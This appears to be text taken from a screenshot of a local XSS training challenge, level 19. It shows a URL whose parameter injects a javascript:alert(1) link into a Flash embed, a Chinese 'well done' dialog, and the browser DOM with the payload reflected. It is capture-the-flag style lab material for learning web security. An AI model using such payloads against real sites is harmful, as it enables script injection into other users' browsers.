 127.0.0.1/xsschallenge/level19.php?arg01=version&arg02=<a%20href="javascript:alert(1)">123</a>
127.0.0.1 显示
完成的不错!
确定 取消
Movie (436) is
incompatible with sifr.js
(123). Use movie of 123.
Movie (436) is
incompatible with sifr.js
Elements Console Sources Network Performance Memory Application Security Audits
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body> == $0
<h1 align="center">欢迎来到level19</h1>
<embed src="xsf03.swf?version=<a href="javascript:alert(1)">123</a>" width="100%" heigth="100%">
</body>
</html>